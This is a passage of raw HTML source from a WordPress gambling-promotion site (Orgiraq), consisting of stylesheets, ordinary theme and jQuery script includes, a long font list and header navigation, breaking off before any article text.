!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/1086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=1086' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-putussibau/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1086 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
